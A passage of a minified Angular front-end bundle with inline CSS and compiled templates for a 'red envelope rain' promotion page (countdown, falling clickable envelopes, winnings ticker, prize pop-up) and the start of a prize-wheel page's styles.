.minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear forwards numHide;animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear numShow;animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcHGBC/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcHGBC/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite scrollVertical;animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate0;animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate1;animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{-webkit-animation:4s linear infinite redAnimate2;animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate3;animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate4;animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate5;animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate6;animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate7;animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate11;animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate8;animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate9;animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate10;animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcHGBC/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcHGBC/hongbao/back.png) center center no-repeat;cursor:pointer}@-webkit-keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numHide{0%{height:100%}100%{height:0}}@-webkit-keyframes numShow{0%{height:0}100%{height:100%}}@keyframes numShow{0%{height:0}100%{height:100%}}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@-webkit-keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@-webkit-keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@-webkit-keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@-webkit-keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@-webkit-keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@-webkit-keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@-webkit-keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@-webkit-keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@-webkit-keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@-webkit-keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@-webkit-keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]]),n(t,10,0,l.red.redImage[l.red.leaveTime[1]]),n(t,14,0,l.red.redImage[l.red.leaveTime[2]]),n(t,19,0,l.red.redImage[l.red.leaveTime[3]]),n(t,23,0,l.red.redImage[l.red.leaveTime[4]]),n(t,28,0,l.red.redImage[l.red.leaveTime[5]]),n(t,32,0,l.red.redImage[l.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,d)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,s.g,g.a,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return P}));var s=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcHGBC/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:38s linear infinite scrollVertical;animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcHGBC/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcHGBC/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{-webkit-animation:none;animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{-webkit-animation:.5s shake;animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > 